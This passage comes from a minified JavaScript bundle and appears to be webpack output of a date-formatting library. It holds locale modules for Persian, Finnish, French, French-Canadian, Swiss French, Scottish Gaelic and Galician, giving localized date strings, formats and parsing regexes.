g:"ع",night:"ش"},abbreviated:{am:"ق.ظ.",pm:"ب.ظ.",midnight:"نیمه‌شب",noon:"ظهر",morning:"صبح",afternoon:"بعدازظهر",evening:"عصر",night:"شب"},wide:{am:"قبل‌ازظهر",pm:"بعدازظهر",midnight:"نیمه‌شب",noon:"ظهر",morning:"صبح",afternoon:"بعدازظهر",evening:"عصر",night:"شب"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(th|st|nd|rd)?/i,o=/\d+/i,u={narrow:/^(ق|ب)/i,abbreviated:/^(ق\.?\s?م\.?|ق\.?\s?د\.?\s?م\.?|م\.?\s?|د\.?\s?م\.?)/i,wide:/^(قبل از میلاد|قبل از دوران مشترک|میلادی|دوران مشترک|بعد از میلاد)/i},s={any:[/^قبل/i,/^بعد/i]},d={narrow:/^[1234]/i,abbreviated:/^س‌م[1234]/i,wide:/^سه‌ماهه [1234]/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[جژفمآاماسند]/i,abbreviated:/^(جنو|ژانـ|ژانویه|فوریه|فور|مارس|آوریل|آپر|مه|می|ژوئن|جون|جول|جولـ|ژوئیه|اوت|آگو|سپتمبر|سپتامبر|اکتبر|اکتوبر|نوامبر|نوامـ|دسامبر|دسامـ|دسم)/i,wide:/^(ژانویه|جنوری|فبروری|فوریه|مارچ|مارس|آپریل|اپریل|ایپریل|آوریل|مه|می|ژوئن|جون|جولای|ژوئیه|آگست|اگست|آگوست|اوت|سپتمبر|سپتامبر|اکتبر|اکتوبر|نوامبر|نومبر|دسامبر|دسمبر)/i},m={narrow:[/^(ژ|ج)/i,/^ف/i,/^م/i,/^(آ|ا)/i,/^م/i,/^(ژ|ج)/i,/^(ج|ژ)/i,/^(آ|ا)/i,/^س/i,/^ا/i,/^ن/i,/^د/i],any:[/^ژا/i,/^ف/i,/^ما/i,/^آپ/i,/^(می|مه)/i,/^(ژوئن|جون)/i,/^(ژوئی|جول)/i,/^(اوت|آگ)/i,/^س/i,/^(اوک|اک)/i,/^ن/i,/^د/i]},f={narrow:/^[شیدسچپج]/i,short:/^(ش|ج|1ش|2ش|3ش|4ش|5ش)/i,abbreviated:/^(یکشنبه|دوشنبه|سه‌شنبه|چهارشنبه|پنج‌شنبه|جمعه|شنبه)/i,wide:/^(یکشنبه|دوشنبه|سه‌شنبه|چهارشنبه|پنج‌شنبه|جمعه|شنبه)/i},h={narrow:[/^ی/i,/^دو/i,/^س/i,/^چ/i,/^پ/i,/^ج/i,/^ش/i],any:[/^(ی|1ش|یکشنبه)/i,/^(د|2ش|دوشنبه)/i,/^(س|3ش|سه‌شنبه)/i,/^(چ|4ش|چهارشنبه)/i,/^(پ|5ش|پنجشنبه)/i,/^(ج|جمعه)/i,/^(ش|شنبه)/i]},p={narrow:/^(ب|ق|ن|ظ|ص|ب.ظ.|ع|ش)/i,abbreviated:/^(ق.ظ.|ب.ظ.|نیمه‌شب|ظهر|صبح|بعدازظهر|عصر|شب)/i,wide:/^(قبل‌ازظهر|نیمه‌شب|ظهر|صبح|بعدازظهر|عصر|شب)/i
},g={any:{am:/^(ق|ق.ظ.|قبل‌ازظهر)/i,pm:/^(ب|ب.ظ.|بعدازظهر)/i,midnight:/^(‌نیمه‌شب|ن)/i,noon:/^(ظ|ظهر)/i,morning:/(ص|صبح)/i,afternoon:/(ب|ب.ظ.|بعدازظهر)/i,evening:/(ع|عصر)/i,night:/(ش|شب)/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(565),r=n(566),i=n(567),o=n(568),u=n(569),s={code:"fi",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e){return e.replace(/sekuntia?/,"sekunnin")}function r(e){return e.replace(/minuuttia?/,"minuutin")}function i(e){return e.replace(/tuntia?/,"tunnin")}function o(e){return e.replace(/päivää?/,"päivän")}function u(e){return e.replace(/(viikko|viikkoa)/,"viikon")}function s(e){return e.replace(/(kuukausi|kuukautta)/,"kuukauden")}function d(e){return e.replace(/(vuosi|vuotta)/,"vuoden")}function c(e,t,n){n=n||{};var a=l[e],r=1===t?a.one:a.other.replace("{{count}}",t);return n.addSuffix?n.comparison>0?a.futureTense(r)+" kuluttua":r+" sitten":r}t.a=c;var l={lessThanXSeconds:{one:"alle sekunti",other:"alle {{count}} sekuntia",futureTense:a},xSeconds:{one:"sekunti",other:"{{count}} sekuntia",futureTense:a},halfAMinute:{one:"puoli minuuttia",other:"puoli minuuttia",futureTense:function(e){return"puolen minuutin"}},lessThanXMinutes:{one:"alle minuutti",other:"alle {{count}} minuuttia",futureTense:r},xMinutes:{one:"minuutti",other:"{{count}} minuuttia",futureTense:r},aboutXHours:{one:"noin tunti",other:"noin {{count}} tuntia",futureTense:i},xHours:{one:"tunti",other:"{{count}} tuntia",futureTense:i},xDays:{one:"päivä",other:"{{count}} päivää",futureTense:o},aboutXWeeks:{one:"noin viikko",other:"noin {{count}} viikkoa",futureTense:u},xWeeks:{one:"viikko",other:"{{count}} viikkoa",futureTense:u},aboutXMonths:{one:"noin kuukausi",other:"noin {{count}} kuukautta",futureTense:s},xMonths:{one:"kuukausi",other:"{{count}} kuukautta",futureTense:s},aboutXYears:{one:"noin vuosi",other:"noin {{count}} vuotta",futureTense:d},xYears:{one:"vuosi",other:"{{count}} vuotta",futureTense:d},overXYears:{one:"yli vuosi",other:"yli {{count}} vuotta",futureTense:d},almostXYears:{one:"lähes vuosi",other:"lähes {{count}} vuotta",futureTense:d}}},function(e,t,n){"use strict";var a=n(2),r={full:"eeee d. MMMM y",long:"d. MMMM y",medium:"d. MMM y",short:"d.M.y"},i={full:"HH.mm.ss zzzz",long:"HH.mm.ss z",medium:"HH.mm.ss",short:"HH.mm"},o={full:"{{date}} 'klo' {{time}}",long:"{{date}} 'klo' {{time}}",medium:"{{date}} {{time}}",short:"{{date}} {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'viime' eeee 'klo' p",yesterday:"'eilen klo' p",today:"'tänään klo' p",tomorrow:"'huomenna klo' p",nextWeek:"'ensi' eeee 'klo' p",other:"P"}},function(e,t,n){"use strict";function a(e){var t=Number(e);return t+"."}var r=n(3),i={narrow:["eaa.","jaa."],abbreviated:["eaa.","jaa."],wide:["ennen ajanlaskun alkua","jälkeen ajanlaskun alun"]},o={narrow:["1","2","3","4"],abbreviated:["Q1","Q2","Q3","Q4"],wide:["1. kvartaali","2. kvartaali","3. kvartaali","4. kvartaali"]},u={narrow:["T","H","M","H","T","K","H","E","S","L","M","J"],abbreviated:["tammi","helmi","maalis","huhti","touko","kesä","heinä","elo","syys","loka","marras","joulu"],wide:["tammikuu","helmikuu","maaliskuu","huhtikuu","toukokuu","kesäkuu","heinäkuu","elokuu","syyskuu","lokakuu","marraskuu","joulukuu"]},s={narrow:u.narrow,abbreviated:u.abbreviated,wide:u.wide.map(function(e){return e+"ta"})},d={narrow:["S","M","T","K","T","P","L"],short:["su","ma","ti","ke","to","pe","la"],abbreviated:["sunn.","maan.","tiis.","kesk.","torst.","perj.","la"],wide:["sunnuntai","maanantai","tiistai","keskiviikko","torstai","perjantai","lauantai"]},c={narrow:d.narrow,short:d.short,abbreviated:d.abbreviated,wide:d.wide.map(function(e){return e+"na"})},l={narrow:{am:"ap",pm:"ip",midnight:"keskiyö",noon:"keskipäivä",morning:"ap",afternoon:"ip",evening:"illalla",night:"yöllä"},abbreviated:{am:"ap",pm:"ip",midnight:"keskiyö",noon:"keskipäivä",morning:"ap",afternoon:"ip",evening:"illalla",night:"yöllä"},wide:{am:"ap",pm:"ip",midnight:"keskiyöllä",noon:"keskipäivällä",morning:"aamupäivällä",afternoon:"iltapäivällä",evening:"illalla",night:"yöllä"}},m={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,formattingValues:s,defaultWidth:"wide"}),day:r.a({values:d,formattingValues:c,defaultWidth:"wide"}),dayPeriod:r.a({values:l,defaultWidth:"wide"})};t.a=m},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(\.)/i,o=/\d+/i,u={narrow:/^(e|j)/i,abbreviated:/^(eaa.|jaa.)/i,wide:/^(ennen ajanlaskun alkua|jälkeen ajanlaskun alun)/i},s={any:[/^e/i,/^j/i]},d={narrow:/^[1234]/i,abbreviated:/^q[1234]/i,wide:/^[1234]\.? kvartaali/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[thmkeslj]/i,abbreviated:/^(tammi|helmi|maalis|huhti|touko|kesä|heinä|elo|syys|loka|marras|joulu)/i,wide:/^(tammikuu|helmikuu|maaliskuu|huhtikuu|toukokuu|kesäkuu|heinäkuu|elokuu|syyskuu|lokakuu|marraskuu|joulukuu)(ta)?/i},m={narrow:[/^t/i,/^h/i,/^m/i,/^h/i,/^t/i,/^k/i,/^h/i,/^e/i,/^s/i,/^l/i,/^m/i,/^j/i],any:[/^ta/i,/^hel/i,/^maa/i,/^hu/i,/^to/i,/^k/i,/^hei/i,/^e/i,/^s/i,/^l/i,/^mar/i,/^j/i]},f={narrow:/^[smtkpl]/i,short:/^(su|ma|ti|ke|to|pe|la)/i,abbreviated:/^(sunn.|maan.|tiis.|kesk.|torst.|perj.|la)/i,wide:/^(sunnuntai|maanantai|tiistai|keskiviikko|torstai|perjantai|lauantai)(na)?/i},h={narrow:[/^s/i,/^m/i,/^t/i,/^k/i,/^t/i,/^p/i,/^l/i],any:[/^s/i,/^m/i,/^ti/i,/^k/i,/^to/i,/^p/i,/^l/i]},p={narrow:/^(ap|ip|keskiyö|keskipäivä|aamupäivällä|iltapäivällä|illalla|yöllä)/i,any:/^(ap|ip|keskiyöllä|keskipäivällä|aamupäivällä|iltapäivällä|illalla|yöllä)/i},g={any:{am:/^ap/i,pm:/^ip/i,midnight:/^keskiyö/i,noon:/^keskipäivä/i,morning:/aamupäivällä/i,afternoon:/iltapäivällä/i,evening:/illalla/i,night:/yöllä/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(187),r=n(571),i=n(188),o=n(189),u=n(190),s={code:"fr",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd/MM/y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'à' {{time}}",long:"{{date}} 'à' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(187),r=n(188),i=n(189),o=n(190),u=n(573),s={code:"fr-CA",formatDistance:a.a,formatLong:u.a,formatRelative:r.a,localize:i.a,match:o.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"yy-MM-dd"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'à' {{time}}",long:"{{date}} 'à' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";var a=n(575),r=n(576),i=n(577),o=n(578),u=n(579),s={code:"fr-CH",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:4}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"dans "+a:"il y a "+a:a}t.a=a;var r={lessThanXSeconds:{one:"moins d’une seconde",other:"moins de {{count}} secondes"},xSeconds:{one:"1 seconde",other:"{{count}} secondes"},halfAMinute:"30 secondes",lessThanXMinutes:{one:"moins d’une minute",other:"moins de {{count}} minutes"},xMinutes:{one:"1 minute",other:"{{count}} minutes"},aboutXHours:{one:"environ 1 heure",other:"environ {{count}} heures"},xHours:{one:"1 heure",other:"{{count}} heures"},xDays:{one:"1 jour",other:"{{count}} jours"},aboutXWeeks:{one:"environ 1 semaine",other:"environ {{count}} semaines"},xWeeks:{one:"1 semaine",other:"{{count}} semaines"},aboutXMonths:{one:"environ 1 mois",other:"environ {{count}} mois"},xMonths:{one:"1 mois",other:"{{count}} mois"},aboutXYears:{one:"environ 1 an",other:"environ {{count}} ans"},xYears:{one:"1 an",other:"{{count}} ans"},overXYears:{one:"plus d’un an",other:"plus de {{count}} ans"},almostXYears:{one:"presqu’un an",other:"presque {{count}} ans"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE d MMMM y",long:"d MMMM y",medium:"d MMM y",short:"dd.MM.y"},i={full:"HH:mm:ss zzzz",long:"HH:mm:ss z",medium:"HH:mm:ss",short:"HH:mm"},o={full:"{{date}} 'à' {{time}}",long:"{{date}} 'à' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"eeee 'la semaine dernière à' p",yesterday:"'hier à' p",today:"'aujourd’hui à' p",tomorrow:"'demain à' p'",nextWeek:"eeee 'la semaine prochaine à' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n,a=Number(e),r=t||{},i=String(r.unit);return 0===a?a:(n="year"===i||"hour"===i||"week"===i?1===a?"ère":"ème":1===a?"er":"ème",a+n)}var r=n(3),i={narrow:["av. J.-C","ap. J.-C"],abbreviated:["av. J.-C","ap. J.-C"],wide:["avant Jésus-Christ","après Jésus-Christ"]},o={narrow:["T1","T2","T3","T4"],abbreviated:["1er trim.","2ème trim.","3ème trim.","4ème trim."],wide:["1er trimestre","2ème trimestre","3ème trimestre","4ème trimestre"]},u={narrow:["J","F","M","A","M","J","J","A","S","O","N","D"],abbreviated:["janv.","févr.","mars","avr.","mai","juin","juil.","août","sept.","oct.","nov.","déc."],wide:["janvier","février","mars","avril","mai","juin","juillet","août","septembre","octobre","novembre","décembre"]},s={narrow:["D","L","M","M","J","V","S"],short:["di","lu","ma","me","je","ve","sa"],abbreviated:["dim.","lun.","mar.","mer.","jeu.","ven.","sam."],wide:["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"]},d={narrow:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"mat.",afternoon:"ap.m.",evening:"soir",night:"mat."},abbreviated:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"matin",afternoon:"après-midi",evening:"soir",night:"matin"},wide:{am:"AM",pm:"PM",midnight:"minuit",noon:"midi",morning:"du matin",afternoon:"de l’après-midi",evening:"du soir",night:"du matin"}},c={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide"})};t.a=c},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(ième|ère|ème|er|e)?/i,o=/\d+/i,u={narrow:/^(av\.J\.C|ap\.J\.C|ap\.J\.-C)/i,abbreviated:/^(av\.J\.-C|av\.J-C|apr\.J\.-C|apr\.J-C|ap\.J-C)/i,wide:/^(avant Jésus-Christ|après Jésus-Christ)/i},s={any:[/^av/i,/^ap/i]},d={narrow:/^[1234]/i,abbreviated:/^t[1234]/i,wide:/^[1234](er|ème|e)? trimestre/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[jfmasond]/i,abbreviated:/^(janv|févr|mars|avr|mai|juin|juill|juil|août|sept|oct|nov|déc)\.?/i,wide:/^(janvier|février|mars|avril|mai|juin|juillet|août|septembre|octobre|novembre|décembre)/i},m={narrow:[/^j/i,/^f/i,/^m/i,/^a/i,/^m/i,/^j/i,/^j/i,/^a/i,/^s/i,/^o/i,/^n/i,/^d/i],any:[/^ja/i,/^f/i,/^mar/i,/^av/i,/^ma/i,/^juin/i,/^juil/i,/^ao/i,/^s/i,/^o/i,/^n/i,/^d/i]},f={narrow:/^[lmjvsd]/i,short:/^(di|lu|ma|me|je|ve|sa)/i,abbreviated:/^(dim|lun|mar|mer|jeu|ven|sam)\.?/i,wide:/^(dimanche|lundi|mardi|mercredi|jeudi|vendredi|samedi)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^m/i,/^j/i,/^v/i,/^s/i],any:[/^di/i,/^lu/i,/^ma/i,/^me/i,/^je/i,/^ve/i,/^sa/i]},p={narrow:/^(a|p|minuit|midi|mat\.?|ap\.?m\.?|soir|nuit)/i,any:/^([ap]\.?\s?m\.?|du matin|de l'après[-\s]midi|du soir|de la nuit)/i},g={any:{am:/^a/i,pm:/^p/i,midnight:/^min/i,noon:/^mid/i,morning:/mat/i,afternoon:/ap/i,evening:/soir/i,night:/nuit/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(581),r=n(582),i=n(583),o=n(584),u=n(585),s={code:"gd",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:0,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:2===t&&r[e].two?r[e].two:9===t&&r[e].nine?r[e].nine:20===t&&r[e].twenty?r[e].twenty:30===t&&r[e].thirty?r[e].thirty:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"ann an "+a:"o chionn "+a:a}t.a=a;var r={lessThanXSeconds:{one:"nas lugha na diog",other:"nas lugha na {{count}} diogan"},xSeconds:{one:"1 diog",two:"2 dhiog",twenty:"20 diog",other:"{{count}} diogan"},halfAMinute:"leth mhionaid",lessThanXMinutes:{one:"nas lugha na mionaid",other:"nas lugha na {{count}} mionaidean"},xMinutes:{one:"1 mionaid",two:"2 mhionaid",twenty:"20 mionaid",other:"{{count}} mionaidean"},aboutXHours:{one:"mu uair de thìde",other:"mu {{count}} uairean de thìde"},xHours:{one:"1 uair de thìde",two:"2 uair de thìde",twenty:"20 uair de thìde",other:"{{count}} uairean de thìde"},xDays:{one:"1 là",other:"{{count}} là"},aboutXWeeks:{one:"mu 1 seachdain",other:"mu {{count}} seachdainean"},xWeeks:{one:"1 seachdain",other:"{{count}} seachdainean"},aboutXMonths:{one:"mu mhìos",other:"mu {{count}} mìosan"},xMonths:{one:"1 mìos",other:"{{count}} mìosan"},aboutXYears:{one:"mu bhliadhna",other:"mu {{count}} bliadhnaichean"},xYears:{one:"1 bhliadhna",other:"{{count}} bliadhna"},overXYears:{one:"còrr is bliadhna",other:"còrr is {{count}} bliadhnaichean"},almostXYears:{one:"cha mhòr bliadhna",other:"cha mhòr {{count}} bliadhnaichean"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, MMMM do, y",long:"MMMM do, y",medium:"MMM d, y",short:"MM/dd/yyyy"},i={full:"h:mm:ss a zzzz",long:"h:mm:ss a z",medium:"h:mm:ss a",short:"h:mm a"},o={full:"{{date}} 'aig' {{time}}",long:"{{date}} 'aig' {{time}}",medium:"{{date}}, {{time}}",short:"{{date}}, {{time}}"},u={date:a.a({formats:r,defaultWidth:"full"}),time:a.a({formats:i,defaultWidth:"full"}),dateTime:a.a({formats:o,defaultWidth:"full"})};t.a=u},function(e,t,n){"use strict";function a(e,t,n,a){return r[e]}t.a=a;var r={lastWeek:"'mu dheireadh' eeee 'aig' p",yesterday:"'an-dè aig' p",today:"'an-diugh aig' p",tomorrow:"'a-màireach aig' p",nextWeek:"eeee 'aig' p",other:"P"}},function(e,t,n){"use strict";function a(e,t){var n=Number(e),a=n%100;if(a>20||a<10)switch(a%10){case 1:return n+"d";case 2:return n+"na"}return 12===a?n+"na":n+"mh"}var r=n(3),i={narrow:["R","A"],abbreviated:["RC","AD"],wide:["ro Chrìosta","anno domini"]},o={narrow:["1","2","3","4"],abbreviated:["C1","C2","C3","C4"],wide:["a' chiad chairteal","an dàrna cairteal","an treas cairteal","an ceathramh cairteal"]},u={narrow:["F","G","M","G","C","Ò","I","L","S","D","S","D"],abbreviated:["Faoi","Gear","Màrt","Gibl","Cèit","Ògmh","Iuch","Lùn","Sult","Dàmh","Samh","Dùbh"],wide:["Am Faoilleach","An Gearran","Am Màrt","An Giblean","An Cèitean","An t-Ògmhios","An t-Iuchar","An Lùnastal","An t-Sultain","An Dàmhair","An t-Samhain","An Dùbhlachd"]},s={narrow:["D","L","M","C","A","H","S"],short:["Dò","Lu","Mà","Ci","Ar","Ha","Sa"],abbreviated:["Did","Dil","Dim","Dic","Dia","Dih","Dis"],wide:["Didòmhnaich","Diluain","Dimàirt","Diciadain","Diardaoin","Dihaoine","Disathairne"]},d={narrow:{am:"m",pm:"f",midnight:"m.o.",noon:"m.l.",morning:"madainn",afternoon:"feasgar",evening:"feasgar",night:"oidhche"},abbreviated:{am:"M.",pm:"F.",midnight:"meadhan oidhche",noon:"meadhan là",morning:"madainn",afternoon:"feasgar",evening:"feasgar",night:"oidhche"},wide:{am:"m.",pm:"f.",midnight:"meadhan oidhche",noon:"meadhan là",morning:"madainn",afternoon:"feasgar",evening:"feasgar",night:"oidhche"}},c={narrow:{am:"m",pm:"f",midnight:"m.o.",noon:"m.l.",morning:"sa mhadainn",afternoon:"feasgar",evening:"feasgar",night:"air an oidhche"},abbreviated:{am:"M.",pm:"F.",midnight:"meadhan oidhche",noon:"meadhan là",morning:"sa mhadainn",afternoon:"feasgar",evening:"feasgar",night:"air an oidhche"},wide:{am:"m.",pm:"f.",midnight:"meadhan oidhche",noon:"meadhan là",morning:"sa mhadainn",afternoon:"feasgar",evening:"feasgar",night:"air an oidhche"}},l={ordinalNumber:a,era:r.a({values:i,defaultWidth:"wide"}),quarter:r.a({values:o,defaultWidth:"wide",argumentCallback:function(e){return Number(e)-1}}),month:r.a({values:u,defaultWidth:"wide"}),day:r.a({values:s,defaultWidth:"wide"}),dayPeriod:r.a({values:d,defaultWidth:"wide",formattingValues:c,defaultFormattingWidth:"wide"})};t.a=l},function(e,t,n){"use strict";var a=n(4),r=n(5),i=/^(\d+)(d|na|tr|mh)?/i,o=/\d+/i,u={narrow:/^(r|a)/i,abbreviated:/^(r\.?\s?c\.?|r\.?\s?a\.?\s?c\.?|a\.?\s?d\.?|a\.?\s?c\.?)/i,wide:/^(ro Chrìosta|ron aois choitchinn|anno domini|aois choitcheann)/i},s={any:[/^b/i,/^(a|c)/i]},d={narrow:/^[1234]/i,abbreviated:/^c[1234]/i,wide:/^[1234](cd|na|tr|mh)? cairteal/i},c={any:[/1/i,/2/i,/3/i,/4/i]},l={narrow:/^[fgmcòilsd]/i,abbreviated:/^(faoi|gear|màrt|gibl|cèit|ògmh|iuch|lùn|sult|dàmh|samh|dùbh)/i,wide:/^(am faoilleach|an gearran|am màrt|an giblean|an cèitean|an t-Ògmhios|an t-Iuchar|an lùnastal|an t-Sultain|an dàmhair|an t-Samhain|an dùbhlachd)/i},m={narrow:[/^f/i,/^g/i,/^m/i,/^g/i,/^c/i,/^ò/i,/^i/i,/^l/i,/^s/i,/^d/i,/^s/i,/^d/i],any:[/^fa/i,/^ge/i,/^mà/i,/^gi/i,/^c/i,/^ò/i,/^i/i,/^l/i,/^su/i,/^d/i,/^sa/i,/^d/i]},f={narrow:/^[dlmcahs]/i,short:/^(dò|lu|mà|ci|ar|ha|sa)/i,abbreviated:/^(did|dil|dim|dic|dia|dih|dis)/i,wide:/^(didòmhnaich|diluain|dimàirt|diciadain|diardaoin|dihaoine|disathairne)/i},h={narrow:[/^d/i,/^l/i,/^m/i,/^c/i,/^a/i,/^h/i,/^s/i],any:[/^d/i,/^l/i,/^m/i,/^c/i,/^a/i,/^h/i,/^s/i]},p={narrow:/^(a|p|mi|n|(san|aig) (madainn|feasgar|feasgar|oidhche))/i,any:/^([ap]\.?\s?m\.?|meadhan oidhche|meadhan là|(san|aig) (madainn|feasgar|feasgar|oidhche))/i},g={any:{am:/^m/i,pm:/^f/i,midnight:/^meadhan oidhche/i,noon:/^meadhan là/i,morning:/sa mhadainn/i,afternoon:/feasgar/i,evening:/feasgar/i,night:/air an oidhche/i}},v={ordinalNumber:a.a({matchPattern:i,parsePattern:o,valueCallback:function(e){return parseInt(e,10)}}),era:r.a({matchPatterns:u,defaultMatchWidth:"wide",parsePatterns:s,defaultParseWidth:"any"}),quarter:r.a({matchPatterns:d,defaultMatchWidth:"wide",parsePatterns:c,defaultParseWidth:"any",valueCallback:function(e){return e+1}}),month:r.a({matchPatterns:l,defaultMatchWidth:"wide",parsePatterns:m,defaultParseWidth:"any"}),day:r.a({matchPatterns:f,defaultMatchWidth:"wide",parsePatterns:h,defaultParseWidth:"any"}),dayPeriod:r.a({matchPatterns:p,defaultMatchWidth:"any",parsePatterns:g,defaultParseWidth:"any"})};t.a=v},function(e,t,n){"use strict";var a=n(587),r=n(588),i=n(589),o=n(590),u=n(591),s={code:"gl",formatDistance:a.a,formatLong:r.a,formatRelative:i.a,localize:o.a,match:u.a,options:{weekStartsOn:1,firstWeekContainsDate:1}};t.a=s},function(e,t,n){"use strict";function a(e,t,n){n=n||{};var a;return a="string"==typeof r[e]?r[e]:1===t?r[e].one:r[e].other.replace("{{count}}",t),n.addSuffix?n.comparison>0?"en "+a:"hai "+a:a}t.a=a;var r={lessThanXSeconds:{one:"menos dun segundo",other:"menos de {{count}} segundos"},xSeconds:{one:"1 segundo",other:"{{count}} segundos"},halfAMinute:"medio minuto",lessThanXMinutes:{one:"menos dun minuto",other:"menos de {{count}} minutos"},xMinutes:{one:"1 minuto",other:"{{count}} minutos"},aboutXHours:{one:"arredor dunha hora",other:"arredor de {{count}} horas"},xHours:{one:"1 hora",other:"{{count}} horas"},xDays:{one:"1 día",other:"{{count}} días"},aboutXWeeks:{one:"arredor dunha semana",other:"arredor de {{count}} semanas"},xWeeks:{one:"1 semana",other:"{{count}} semanas"},aboutXMonths:{one:"arredor de 1 mes",other:"arredor de {{count}} meses"},xMonths:{one:"1 mes",other:"{{count}} meses"},aboutXYears:{one:"arredor dun ano",other:"arredor de {{count}} anos"},xYears:{one:"1 ano",other:"{{count}} anos"},overXYears:{one:"máis dun ano",other:"máis de {{count}} anos"},almostXYears:{one:"case un ano",other:"case {{count}} anos"}}},function(e,t,n){"use strict";var a=n(2),r={full:"EEEE, d 'de' MMMM y",long:"d 'de' MMMM y",medium:"d MMM 